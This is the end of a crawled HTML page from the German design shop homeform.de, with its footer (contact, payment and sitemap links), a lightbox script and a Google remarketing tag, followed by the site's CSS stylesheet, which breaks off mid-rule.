<img src='/shop/schoenbuch/22001/schoenbuch-farbuebersicht_i.jpg' />
<span class='articleDesc'>schönbuch Muster Farb-Übersicht</span>
</a>

</a></div>

<div class='articleList'>
</div>

		</div>
	</div>
</div>
<div class='content3Blind'></div>


<div class='pageRow6' >
	<div class='pageFoot1'>
		
<div class="slotBoxF1">
  <div class="slotTitle sH">homeform-Kontakt</div>
	<div class="slotContent">
    <a title="homeform Kontakt" href="https://www.homeform.de/kontakt.html">
		  <img alt="homeform Kontakt" src="https://www.homeform.de/image/shop/telephone-1_slot.jpg"  align="right" border="0" height="100px"/>
    </a>
    Haben Sie Wünsche oder Fragen? Zögern Sie nicht, uns anzurufen!<br />
    Unsere FachberaterInnen beraten Sie gerne.
    <br /><br />
    Tage: Mo-Fr<br />
    Uhrzeit: 09:00 bis 15:00 Uhr
    <br /><br />
		Tel: 0421/ 89 74 21 07
    <br />
    <br />
    &raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt">Kontaktformular</a>
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Wir über uns</div>
	<div class="slotContent">
		&raquo; <a href="https://www.homeform.de/kontakt.html" title="Kontakt von homeform.de" >Kontakt</a><br /><br />
		&raquo; <a href="https://www.homeform.de/impressum.html" title="Impressum von homeform.de">Impressum</a><br />
		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html" title="AGBs (Allgemeinen Geschäftsbeziehungen) von homeform.de">AGB</a><br />
		&raquo; <a href="https://www.homeform.de/unternehmen.html" title="Unternehemen von homeform.de">Unternehmen homeform</a><br />

		&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Zahlungsmöglichkeiten</a><br />
		&raquo; <a href="https://www.homeform.de/versandinfo.html" title="Versantinformationen">Versandinfo</a><br /><br />

		&raquo; <a href="https://www.homeform.de/datenschutz.html" title="Datenschutz von homeform.de">Datenschutz</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufserklaerung.html" title="Widerrufserklärung von homeform.de">Widerrufsrecht</a><br />
		&raquo; <a href="https://www.homeform.de/widerrufsformular.html" title="Widerrufsformular">Widerrufsformular</a><br />
	</div>
</div>

<div class="slotBoxF1">
	<div class="slotTitle sH">Zahlungsinfo</div>
	<div class="slotContent">
    Ihre Zahlungsmöglichkeiten:<br /><br />
    - Per Vorkasse 3% Skonto<br />
    - Sicher per Lastschrift<br />
    - Per Nachnahme<br />
    - Per Rechnung (gewerbl.)<br />
    - Mit Ihrem Paypal-Konto<br /><br />
    <a href="https://www.paypal.com/de/cgi-bin/webscr?cmd=xpt/Marketing/popup/OLCWhatIsPayPal-outside" rel=\"nofollow\" target="_blank">
      <img border="0" alt="PayPal-Bezahlmethoden-Logo" src="https://www.paypal.com/de_DE/DE/i/logo/lockbox_100x31.gif" />
    </a>
    <br /><br />&raquo; <a href="https://www.homeform.de/geschaeftsbedingungen.html#4" title="Informationen zu homeform.de">Weitere Informationen</a>
    <br />
	</div>
</div>

	<div class="slotBoxF1">
		<div class="slotTitle sH">Shop-Übersicht</div>
		<div class="slotContent">
			&raquo; <a href="https://www.homeform.de/sitelist.html" title="Sitelist von homeform.de">Sitelist</a><br />
			&raquo; <a href="https://www.homeform.de/suche-artikel.html" title="Artikelübersicht von homeform.de">Artikelübersicht</a><br />
			<br />&raquo; <a href="https://www.homeform.de/suche-hersteller.html" title="Marken-Übersicht von homeform.de" >Übersicht Marken</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designer.html" title="Designer-Übersicht von homeform.de" >Übersicht Designer</a><br />
			&raquo; <a href="https://www.homeform.de/suche-designpreis.html" title="Design-Preis-Übersicht von homeform.de" >Designpreise</a><br />
			<br />&raquo; <a href="https://www.homeform.de/wohndesign-kategorien.html" title="Übersicht Hauptkategorien von homeform.de" >Kategorien</a><br />
			&raquo; <a href="https://www.homeform.de/shop/themenwelt.html" title="Übersicht Themenwelten von homeform.de" >Themenwelten</a><br />
 			&raquo; <a href="https://www.homeform.de/lexikon/lexikon.html" title="Lexikon von homeform.de" >Artikel Lexikon</a>
    </div>
  </div>

  <div class="slotbBoxFbig">Alle Preise sind inkl. 19% MwSt. und zzgl. Versandkosten.  <a href="https://www.homeform.de/versandinfo.html#Preise"  title="Preis- und Versandinformation" >&raquo; Versandinformation anzeigen</a></div>
  
	</div>
	<div class='pageFoot2'>
	</div>
</div>

<div id="myModal" class="modal" style="z-index:999999;display:none">
  <!-- Modal content -->
  <div id="modal-box" class="modal-content modalslider">
    <div class="modal-header">
      <span id="modal-close" class="close">&times;</span>
      <h2 class="modal-title"> </h2>
    </div>
    <div id="modal-body" class="modal-body">
    </div>
    <div class="modal-footer" style="text-align:right">
      <input type="button" id="btnModalClose" class="buttonbig" value="OK" onclick="modalClose();return false;"  />
			<input type="text" id="UserAblage" value="" style="width:99%;display:none" title="UserAblage" onchange="" onclick=""/>
    </div>
  </div>
</div>
 <script src="https://www.homeform.de/library/js-lightbox.js" type="text/javascript"></script>
<script type="text/javascript">
		var lightbox = new Lightbox();
		lightbox.load({
			boxId: 				false,
			dimensions: 		true,
			captions: 			true,
			prevImg: 			true,
			nextImg: 			true,
			hideCloseBtn: 		false,
			closeOnClick: 		true,
			loadingAnimation: 	200,
			animElCount: 		4,
			preload: 			false,
			carousel: 			true,
			animation: 			100,
			nextOnClick: 		true,
			responsive: 		true,
			// callbacks
			onopen: 			function(){
				// your code goes here
			},
			onclose: 			function(){
				// your code goes here
			},
			onload: 			function(){
				// your code goes here
			},
			onresize: 			function(){
				// your code goes here
			}
		});
	</script>
          </div>
					
<script type='text/javascript'>
/* <![CDATA[ */
var google_conversion_id = 1061179115;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type='text/javascript' src='//www.googleadservices.com/pagead/conversion.js'>
</script>
<noscript>
<div style='display:inline;'>
<img height='1' width='1' style='border-style:none;' alt='' src='//googleads.g.doubleclick.net/pagead/viewthroughconversion/1061179115/?value=0&amp;guid=ON&amp;script=0'/>
</div>
</noscript>

				
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.homeform.de/library/css-homeform-2018.css
body_size: 11510
content:
img{border:0}ul{list-style-type:none;line-height:1.3em}li{list-style-type:none;padding:10px}.clear:{clear:both}body{background-color:#fff;margin:0;font-family:Verdana,Arial,Helvetica;font-size:.8em;-webkit-text-size-adjust:none}@media(min-width:1120px){body{font-size:.9em;line-height:1.1em}}img.bildtest{border:4px solid green;width:90px}#main_cont{margin-top:0;margin-right:auto;margin-left:auto;max-width:1101px;background-color:#fff}body.BODYDelete{text-align:center}
a{text-decoration:none;cursor:pointer}
a:active,a:focus{color:#000;outline:0}
a:visited{text-decoration:none;color:#000}
a:link{text-decoration:none;color:#000}
a:focus{text-decoration:none;color:#000}
a:hover{text-decoration:underline;color:#7f0000}
textarea,
input.text,
input[type="text"],
input[type="button"],
input[type="submit"],
.input-checkbox {
-webkit-appearance: none;
}
.productBox{
  padding: 2px 2px 2px 0px;
  transition: transform .2s; /*Animation */
  width: 190px;
  height: 190px;
  margin: 0 auto;
}
.productBox>img:hover{
transform: scale(1.05);
transition:1s ease;
}
.productBoxx:hover {
  transform: scale(1.1); /* (150% zoom - Note: if the zoom is too large, it will go outsideof the viewport) */
}
homeformMenu{display:none;}
a.linkNavi{color:#4d4d4d}a.linkNavi:hover{text-decoration:underline}body.basket{background-color:#fff;padding:0;margin:0;text-align:center}.tabLogo{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;text-align:left;background-color:#fff;width:100%;margin-top:0}img.mandantPic{float:left;margin-left:5px;width:100%}.menupic{border-top:1px solid #666;border-bottom:1px solid #666;background-color:#f3f3f3;background-repeat:repeat-x}.formSearch{float:right;border:0 solid green}.mSearch{width:45%;border:0 solid blue}input.labelSearch{float:right;height:15px;z-index:9}
input[type=text]:focus, textarea:focus {
  box-shadow: 0 0 5px rgba(81, 203, 238, 1);
  border: 1px solid rgba(81, 203, 238, 1);
}
a.bigpic, a.bigpic:link, a.bigpic:visited, a.bigpic:active {
position: relative;
text-decoration: none;
border:0px;
}

a.bigpic:hover {
z-index:1000;
background: transparent;
border:0px;
}

a.bigpic span {
display: none;
text-decoration: none;
text-align:center;
color: #000000;
FONT-SIZE: 12px;
FONT-WEIGHT: bold;
border:0px;
}
a.bigpic:hover span {
z-index:9999;
position: absolute;
display: block;
background: red;
top:-300%;
  left: -830%;
   width:auto;
   margin:1em 20%;
   text-align:center;
   border:2px solid #333333;
}
a.biglink{
display:block;
float:left;
padding:5px;
margin:5px;
width:99%;
border: 1px solid white;
}
a.biglink:hover{
text-decoration:none;
border:1px solid #7f0000;
}
.transf20{
transition: font-size 0.2s ease-in-out;
}
.transf20:focus{
display:block;width:100%;margin:20px;
font-size:20px;height:30px;
}

input.globalsearch{width:250px;height:18px;font-size:16px;padding:0 10px 0 5px;margin-top:-2px;border:1px solid #404040;background-color:#fff;color:#000;z-index:1}label.labelsearch{border:0 solid blue;float:right;color:#000;margin:-2px 0 0 15px;padding:0 0 80px;font-weight:700}.searchphrase{width:90%;height:25px;font-size:20px;color:#000}td.boxLineTopSTOP{height:0}td.boxLineBottomSTOP{width:100%;height:0;background-repeat:repeat}input.galerieText{border:0;border-bottom:1px solid grey;width:340px;font-weight:700;background-color:#f3f3f3;padding-left:8px}p{margin-top:0;padding-top:0}p.menufont{color:#1d4aa7}p.arrow{margin:0;padding:0 0 1px 12px;font-size:11px;color:#000;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;text-decoration:none;text-align:left;background:url(/image/shop/icon_pfeil_re_grau.gif) no-repeat left;background-position:0 top;background-color:transparancy}div.divtitle{width:760px}.tablelist{border-collapse:collapse;empty-cells:hide;border-spacing:0}.tablelist td,.tablelist th{border:1px solid silver;padding:2px;vertical-align:top}.tablelist th{font-size:11px;background:#dcdcdc;font-weight:700;padding:1px}
.wTableList{font-size:0.8em;border-collapse:collapse;empty-cells:hide;border-spacing:0;background-color:#fff;line-height:1.2em}
.wTableList td,
.tablelistw{
  border-collapse: collapse;
  empty-cells:hide;
  border-spacing:0px;
  background-color:white;
  line-height:1.3em;
	width:99%;
}
.tablelistw td, .tablelistw th{border:1px solid silver;padding:6px;vertical-align:top}
.wImage{width:90px;}
.wEntfernen{margin-left:5px;float:left;border:0px solid green;width:110px}
table.mainTable{background-color:#fff;width:940px;text-align:center}.mainContent{width:600px;color:#000;text-align:center;vertical-align:top;padding-top:20px;padding-bottom:20px}.mainslot{border-left:#fff 1px solid;width:240px;padding-top:20px;padding-left:20px;padding-bottom:20px}
h1{font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.5em;font-weight:500;margin-top:0;margin-bottom:5px;text-align:left}
h2{font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:1.4em;font-weight:500;margin-top:0;text-align:left;line-height:1.3em;}
h3{margin:0;padding:0;color:#000;font-weight:500;margin-top:0;margin-bottom:5px;line-height:1.3em}
h4{margin:0;padding:0;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}div.pageSlot{float:left;width:100%;margin-top:8px;padding-left:0;background-color:#f3f3f3}div.pageSlotGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:465px;float:left;margin:18px 0 0 4px;padding:10px 5px 2px 10px}div.slotAll{width:100%}div.slotBoxAlt{padding:0 2px 10px 0;width:178px;float:left;overflow:auto}div.slotBox,div.slotBox0,div.slotBox1,div.slotBoxbig{background-color:#fff;display:block;font-size:.9em;margin-bottom:10px;margin-left:8px;width:19%;height:250px;float:left;overflow:hidden}
div.slotBox1{width:38%}div.slotBox2{margin-bottom:10px;padding:0 2px 10px 0;width:546px;float:left;overflow:auto}
div.slotBoxbig, div.slotBox50{background-color:#fff;font-size:.9em;margin-right:10px;width:31%;overflow:hidden;float:left}div.slotBoxF1{margin:0 15px 0 0;border:1px solid silver;width:23%;height:280px;float:left;background-color:#fff;overflow:auto}.slotBoxF1test{border:1px solid silver;background-color:#fff}div.slotBoxF2{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;overflow:auto}div.slotBoxF3{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;overflow:auto}div.slotBoxF4{margin:0 20px 0 0;border:1px solid silver;width:250px;float:left;clear:right;overflow:auto}div.slotBoxF5{padding:0 2px 10px 0;width:225px;float:left;overflow:auto;display:none}div.slotbBoxFbig{clear:both;font-size:1.2em;padding-left:20px;color:#fff}div.slotbBoxFbig a{color:#fff;font-size:1em}.slotTitle,.sH{background-color:#dfdfdf;color:#fff;border-bottom:1px solid silver;color:#4d4d4d;padding:6px;text-align:left;clear:both}.slotTitle>*,.sH{text-decoration:none;font-weight:700;margin:0;color:#000;font-size:1.3em}.bH3{background-color:#dfdfdf;color:#000;font-size:1.1em;padding:6px;font-weight:700}.slotTitlebig{background-color:#f3f3f3;color:#fff;border-bottom:1px solid silver;color:#4d4d4d;padding:6px;vertical-align:middle;text-align:left;clear:both}div.slotContent a{font-size:1em;line-height:1.3em}div.slotContent{font-size:1em;line-height:1.2em;background-color:#fff;border-left:1px solid #f3f3f3;border-right:1px solid #f3f3f3;color:#000;padding:5px 6px 4px;text-align:left;overflow:auto}img.slotImage{background-color:#fff;padding:0 0 4px 60px;height:60px;float:right;border:0}div.divslot{width:230px;margin-left:500px;margin-top:0;top:100px}h1.slotshop{font:18px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px;text-align:left}h2.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}h3.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}h4.slotshop{font:14px Verdana,Arial,Helvetica,Sans-serif;color:#000;font-weight:700;margin-top:0;margin-bottom:5px}

.BasketCount{position:relative;}
.BasketCount>#basketcount{display:none;}
.content{color:#000;text-align:left;background-color:#fff;padding:20px;20px;20px;0px}.contentcolor{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;text-align:left;background-color:#f3f3f3;width:98%}.contentArticle{font-size:1.2em;color:#000;text-align:left;background-color:#f3f3f3;width:99%}.contentGalerie{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;background-color:#f3f3f3;width:440px;border:0 px}.contenttextlight{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;padding:0;text-align:justify}.content_small{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;text-align:justify;background-color:#fff}.basketTable1{font:11px Verdana,Arial,Helvetica;background-color:#f3f3f3;color:#000;font-size:.8em;font-weight:400;text-decoration:none;width:100%}.basketTable2{font-family:Verdana,Arial,Helvetica;color:#696969;background-color:#f3f3f3;height:70px;width:281px;font-size:.75em;font-weight:400;text-decoration:none;text-align:left;padding:2px 0 0 2px}.groupTitle{border-bottom:1px solid silver;padding:5px 0 5px 5px;margin:0 0 5px;background-color:#f3f3f3;padding-bottom:5px;width:95%;text-align:left;clear:both}.groupContent{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;padding-top:10px;padding-bottom:10px;width:120px;text-align:center}.groupContentEmpty{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;margin-bottom:10px}.groupLeft{border-left:silver 1px solid;background-color:red}.groupRight{border-right:silver 1px solid;width:5px}.groupStranger{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;background-color:#fff;border:1px solid #e4e4e4;padding-top:10px;padding-bottom:10px;width:120px;text-align:center}.listTable{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#f3f3f3;color:#000;border:0;margin-bottom:10px;text-align:left;border:1px solid #fff}.listTitle{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;background-repeat:repeat;background-color:#ff8080}a.linkTitle{color:red;font-weight:700}a.linkbutton{margin-left:2px;margin-top:2px;padding-right:4px;padding-left:4px;padding-bottom:1px;padding-top:1px;font-weight:400;font-size:10px;color:#000;font-family:Verdana,Geneva,Arial,Helvetica,sans-serif;height:10px;text-decoration:none;border:1px solid grey;text-align:center;background-color:#fff}a.link{text-decoration:none}div.subcatContent a,div.subcatContentMcont a{font-size:1.1em;line-height:1.5}div.subcatContent1 a{font-weight:700}div.subcatContent2 a{font-size:1em}div.subcatContent3 a{font-size:1.1em}a.linktext{font-size:1em;color:#7f0000;cursor:pointer}a.linktext:hover{text-decoration:underline}a.linknormal{text-decoration:underline}a.article_desc{font:11px/16px Verdana,Arial,Helvetica,Sans-serif;color:#4d4d4d;text-decoration:none;padding:0}a.linkMaincat{color:#000;font-weight:700;margin-top:10px;margin-bottom:15px;text-align:left}img.bild{border-top:#000 0 solid;border-left:#000 0 solid;border-right:#000 0 solid;border-bottom:#000 0 solid;padding:2px}img.bildrand{border:1px solid #4d4d4d;padding:2px}input.text{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:350px;height:26px;border:1px solid #999}
.textKontakt{color:#000;width:90%;height:26px;padding-left:3px;font-size:1.1em;border:1px solid #999}input.textblind{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;font-weight:700;width:100px;height:15px;border:0 solid #999}
.tcontent{font-size:0.9em;width:99%;line-height:1.4em;background-color:#fff;}
div.tcontent p{padding-left:8px;width:98%;}
div.tcontent span{display:block;font-size:1.5em;line-height:1.1em;width:99%;border:1px dotted black;margin:25px 0px 5px 0px;padding:5px 0px 5px 4px;background:#dfdfdf;color:black;}
div.tcontent a.anker{color:black}

div.slotBoxbig{height:250px;}
div.slotBox50{margin-left:8px;width:47%}
select.text{
	font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;
	width:350px;height:24px;border:1px solid #999}
	select.select{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:350px;height:20px;
	border:1px solid #999}
select.sSelect, select.mobSelect {
    font-family:Helvetica,Arial,sans-serif;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    color:#555555;
    background:#FBFBFB none repeat scroll 0 0;
    border:1px solid #666666;
    font-size:1.2em;
    line-height: 16px;
    margin-bottom:10px;
    margin-right:6px;
    margin-top:2px;
    display: inline-block;
}
select.sSelect{ padding: 1px 0px 1px 1px;width: 90%;}

.sSelect:focus{
  /* background: url(/image/cms/ampel_magenta.gif) no-repeat 5px center; */
  box-shadow: 0 0 0px rgba(81, 203, 238, 1);
}
input.wButton{
	border:1px solid grey;
	background-color:white;
	cursor:pointer;
box-shadow: 0 0 0.1em 0.1em lightgrey;
}
input.sText, textarea.sArea, input.mobInput{
    font-family:Helvetica,Arial,sans-serif;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    color:#555555;
    background:white none repeat scroll 0 0;
    border:1px solid #666666;
    font-size:1.2em;
    line-height: 16px;
    margin-right:6px;
    margin-top:2px;
    display: block;
    width: 92%;
}
input.sText, textarea.sArea{
    padding: 2px 0px 2px 2px;
    margin-bottom:16px;
}
.mobInput, .mobSelect{padding: 6px 6px 6px 2px;}
textarea.sArea{line-height:120%;}
.sSelect:hover, .sText:hover,  .KonfButton:hover, .KonfButton2:hover{
  /* background: url(/image/cms/ampel_magenta.gif) no-repeat 5px center; */
  box-shadow: 0 0 15px rgba(81, 203, 238, 1);
}
.sButton{
    font-size: 16px;
		background:white;
    font-weight: bold;
    border: 1px solid #7f0000;
    width: 95%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 10px;
    text-align: center;
    color: #666;
		cursor:pointer;
}
.fiDiv{	display:block;float:left;margin:0px 2px 2px}
.fiButton{
	font-size:16px;
	padding:4px 12px 4px 12px;
}
.KonfButton{
  background: white url(/image/mandant/selectarrowsbig.gif) no-repeat right;
    font-size: 15px;
    border: 1px solid rgb(208,208,208);
    max-width: 95%;
    min-width: 95%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 3px 0px 3px 4px;
		margin: 0px 0px 4px 0px;
    text-align: left;
    color: black;
		font-weight:none;
		cursor:pointer;
}
.KonfButton2{
	font-size: 16px;

    border: 1px solid rgb(208,208,208);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
		border-radius: 4px;
    padding: 4px 4px 4px 4px;
		margin: 0px 0px 4px 0px;
    text-align: left;
    color: black;
		background:white;
		font-weight:none;
		cursor:pointer;
}
.arrowD{
  background: white url(/image/mandant/arrow_s_down.png) no-repeat right;
	padding-right:25px;
}
.selButton {
	display: inline-block;
	outline: none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	font: bold 14px/100% "Trebuchet MS", Arial, Helvetica, sans-serif;
	overflow: hidden;
	padding: .4em 1em .5em 1em;
	margin: 10px 0;
	background: white;
	background: -moz-linear-gradient(0% 100% 90deg, #377ad0, #52a8e8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#52a8e8), to(#377ad0));
	border-top: 1px solid #4081af;
	border-right: 1px solid #2e69a3;
	border-bottom: 1px solid #20559a;
	border-left: 1px solid #2e69a3;
	-moz-box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	-webkit-box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	box-shadow: inset 0 1px 0 0 #72b9eb, 0 1px 2px 0 #b3b3b3;
	color: #fff;
	text-shadow: 0 -1px 1px #3275bc;
	-webkit-background-clip: padding-box;
}

.selButton:hover {
	background: #2a81d7;
	background: -moz-linear-gradient(0% 100% 90deg, #206bcb, #3e9ee5);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#3e9ee5), to(#206bcb));
	border-top: 1px solid #2a73a6;
	border-right: 1px solid #165899;
	border-bottom: 1px solid #07428f;
	border-left: 1px solid #165899;
	-moz-box-shadow: inset 0 1px 0 0 #62b1e9;
	-webkit-box-shadow: inset 0 1px 0 0 #62b1e9;
	cursor: pointer;
	text-shadow: 0 -1px 1px #1d62ab;
	-webkit-background-clip: padding-box;
}

.selButton:active {
	background: #3282d3;
	border: 1px solid #154c8c;
	border-bottom: 1px solid #0e408e;
	-moz-box-shadow: inset 0 0 6px 3px #1657b5, 0 1px 0 0 #fff;
	-webkit-box-shadow: inset 0 0 6px 3px #1657b5, 0 1px 0 0 #fff;
	text-shadow: 0 -1px 1px #2361a4;
	-webkit-background-clip: padding-box;
}

.selButton:after {
        content: url(/image/mandant/selectarrowsbig.gif);
        width: 8px;
        height: 10px;
        float: right;
        margin: 1px 0 0 10px;
}
.sArrow{
 background: white url(/image/mandant/selectarrowsbig.gif) no-repeat right;
}
.sButton:hover, .buttonbig:hover{
box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}
	select.slotselect{font-family:Verdana,Arial,Helvetica;color:#000;font-size:11px;width:190px;height:20px;margin-bottom:5px;border:1px solid #999}
	input.button{border:1px solid #333;border-right:2px solid #333;border-left:2px solid #333;background-color:#7f0000;color:#fff;font-size:1.3em}input.button2{width:110px;border:1px solid #000;background-color:#fff;font-family:Verdana,Arial,Helvetica;color:#000;font-size:10px}input.count{font-family:Verdana,Arial,Helvetica;color:#000;font-size:10px;width:20px;border:1px solid #000}.listContentAlt{font:10px Verdana,Arial,Helvetica,Sans-serif;border:0;background-color:#f3f3f3;margin-bottom:10px}.listIconAlt{padding:0;vertical-align:top}div.listContent{margin-bottom:8px;font:10px Verdana,Arial,Helvetica,Sans-serif;border:1px solid #f3f3f3;text-align:left;height:90px;float:left}div.listContentLeft{text-align:left;padding:2px 4px 2px 2px;margin-top:2px;width:90%;background-color:#fff}div.listContentRight{padding:2px 2px 2px 6px;width:90%;background-color:#fff}div.listTitle{font-weight:700;background-color:#fff;width:70%}img.listIconLeft{border:0;width:90px;height:90px;padding-right:5px}img.listIconRight{border:0;width:90px;height:90px}.subcatTable{font:10px Verdana,Arial,Helvetica,Sans-serif;color:#000;border:0;margin-bottom:10px;text-align:left;border:1px solid #ccc;width:100%}td.subcatTitle{background-color:#fff;border-bottom:2px solid #666;text-align:left}td.subcatContent{font:10px Verdana,Arial,Helvetica,Sans-serif;background-color:#fff;border:1px solid #ccc;padding-bottom:10px;width:120px;text-align:left}div.contentStartIcon2{margin-top:0;display:none}div.contentStartIcon{margin-top:0;background-color:#f3f3f3;margin-top:0;margin-left:18px;display:block;clear:both}div.contentStartDetail{margin-top:0;display:none}div.contentData{background-color:#f3f3f3;color:#060606;padding:0 18px 0 0;float:left;clear:both}div.contentData2{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:18px;width:100%;background-color:#f3f3f3;padding-left:18px;padding-top:10px}img.imageContent{display:block;float:right;padding:4px 8px 4px 10px;border:0}.h2{font-size:1.6em;line-height:1.4em;margin-bottom:10px}div.article_content{float:left;min-width:100%}div.article_html{clear:left;margin-left:12px;line-height:1.3em;width:48%;float:left}div.article_html a,.article_html_full a{font-size:1em;color:#7f0000;cursor:pointer}div.article_html_full{padding-left:10px;line-height:140%;width:80%;float:left}
	div.article_details{line-height:1.3em;margin-left:60px;width:42%;float:left}
	div.article_details td{vertical-align:top;border-bottom: 1px dotted grey;}
	div.article_details ul{padding-left:18px;margin-top:0px}
	div.article_details li{list-style: disc;list-style-image:url(/image/mandant/arrow_s_right-14.png)}
	div.article_details a{font-size:1em;color:#7f0000;cursor:pointer}
	div.imageArticleDiv{margin:0px 8px 0px 0px;width:400px;float:left;}

	div.imageArticleDiv1{display:block;float:left;border:0px solid #d3d3d3;width:402px;max-height:400px;
	text-align:center;display: table-cell;vertical-align: middle;margin: 5px auto auto 2px;}

	div.article_search{z-index:9;float:left;clear:both;margin-top:-50px;width:50px;height:50px}div.imageArticleDiv2{display:none;float:left;clear:both;width:340px;height:20px;margin-top:-23px;margin-left:50px}div.imageArticleDiv3{display:block;float:left;clear:both;width:400px;height:65px;margin:5px 5px 0 0;white-space:nowrap;overflow-x:auto;overflow-y:hidden}img.imageArticle{padding:0;border:0}img.imageArticleGalerie{height:50px;border:0}ul.product-top{max-width:450px}
	div.article_variante_top{border:0px solid #d3d3d3;float:left;margin-top:0px;margin-left:10px;width:60%;padding:0px 5px 0px 0px;clear:right;background-color:#fff}div.article_variante_top>*{line-height:1.5em}.article_content h1{font-size:2em;text-decoration:none;margin-left:0;margin-top:12px}div.article_variante_list{margin-top:15px;padding-left:12px;float:left;width:98%;clear:both}
	div.article_variante_list>a>:first-child{display:block;border:0 dotted grey;cursor:pointer;margin:auto;margin-bottom:4px;position:absolute;left:.5rem;right:.5rem;top:.5rem;max-width:90%}
div.article_variante1,div.article_variante1b{
float:left;width:47%;min-height:110px;margin-left:10px;margin-bottom:10px;padding:2px;border:1px solid #d3d3d3;background-color:#fff;overflow:hidden}.
article_variante1 a{text-align:left;float:left;width:99%;text-decoration:none}

article_variante1 >a:hover{text-decoration:none;}
div.color-list{float:left;width:130px;margin: 2px}
div.color-list>img{width:110px}
div.color-list>p{font-size:0.8em;height:34px;padding:2px;overflow:hidden;}
h1.ArticleTitle{float:left;clear:right;font-weight:400;padding-left:8px;font-size:1.6em;margin-bottom:0}.VarianteTitle{padding-left:4px;float:left;clear:left}.ArticleDeliv{margin-top:5px}div.article_group{margin-bottom:10px;bcolor:#666;padding:10px;font-size:1.6em;width:96%;float:left;background:rgb(224,224,224);border:1px solid grey}div.article_group_l{display:block;float:left;padding:8px;font-size:1.6em;width:97%}div.article_kill{float:left;width:50%;margin-left:30px;margin-top:30px;border:1px solid red;font-size:1.3em;line-height:2em;padding:10px;color:red;font-weight:700;text-align:center}li.variante_price{float:right;text-align:right}
div.article_variante1 ul,li{margin:0;padding:0}
div.article_variante1 .variante_short{display:block}
div.article_variante1 input{visibility:hidden}
.article_variante_list .article_variante1:hover{
text-decoration:none;border:1px solid #7f0000}
.article_variante_list .article_variante1
ul{clear:left;padding-left:0}.article_variante_list a{background-color:#fff}.article_variante_list input{width:0;display:none}.article_variante_list .basketBuy{width:auto;float:right}
.article_variante_list .ArticleDesc{font-size:1em;font-weight:700;max-width:99%}.article_variante_list .ArticlePrice{float:right;font-size:1em;}.article_variante_list .ArticleInfo{display:none}
.article_variante_list .article_variante1 a:hover{text-decoration:none;cursor:pointer;color:black;}

.article_variante_top .ArticleDesc{float:left;clear:right;text-align:left;font-weight:700;font-size:1.1em;width:99%}.article_variante_top span{line-height:1.3em}
.article_variante1 .form{float:left;padding-top:0;width:100%}
.article_variante1 form a:hover{color:#000}div.article_variante_top .variante_icon{display:none}div.article_variante_top .article_group,.article_group_l{display:none}div.article_variante_top .variante_short{display:block}div.article_variante_top input{visibility:visible}div.article_variante_top span{margin-bottom:10px}
.article_variante_top .article_variante1{height:auto;width:98%;border:0;padding-left:0}.article_variante_top form{width:99%;margin:0}.article_variante_top ul,.article_variante_top li{display:block;margin-top:0}.article_variante_top a{display:block;line-height:1.3em;font-size:1.1em}div.imageOL{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:18px;width:100%;background-color:#f3f3f3;clear:both}div.imageOLlila2{background-image:url(/image/shop/icon_rd_ol.gif);background-repeat:no-repeat;height:28px;width:100%;margin-left:-16px;margin-top:-5px;clear:both}div.indexRow{background-color:#f3f3f3;width:98%;padding-left:0;padding-bottom:5px;float:left;clear:both}div.indexTitle a{padding-left:5px;margin-bottom:10px;width:98%;font:18px Verdana,Arial,Helvetica,Sans-serif;clear:both}div.indexData{font:9px 